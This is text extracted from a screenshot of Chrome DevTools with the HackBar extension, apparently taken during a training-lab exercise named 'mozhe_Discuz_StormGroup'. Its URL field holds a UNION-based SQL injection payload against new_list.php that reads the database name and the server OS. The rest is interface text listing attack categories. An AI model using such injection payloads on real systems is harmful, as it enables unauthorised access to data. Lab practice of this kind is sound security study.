 mozhe_Discuz_StormGroup
Linux
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://124.70.64.48:47211/new_list.php?id=-1 union select 1,database(),@@version_compile_os,4
Use POST method MODIFY HEADER
Console
top Filter Default levels No Issues